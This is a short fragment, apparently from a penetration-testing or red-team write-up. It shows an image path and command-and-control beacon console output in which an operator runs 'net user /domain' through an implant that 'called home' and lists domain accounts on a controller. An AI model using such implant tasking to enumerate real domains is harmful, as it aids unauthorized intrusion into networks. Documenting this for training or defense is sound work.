 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 sun.com 的域控制器处理。
\\DC.sun.com 的用户帐户
-------------------------------------------
admin Administrator Guest
krbtgt leo
命令运行完毕，但发生一个或多个错误。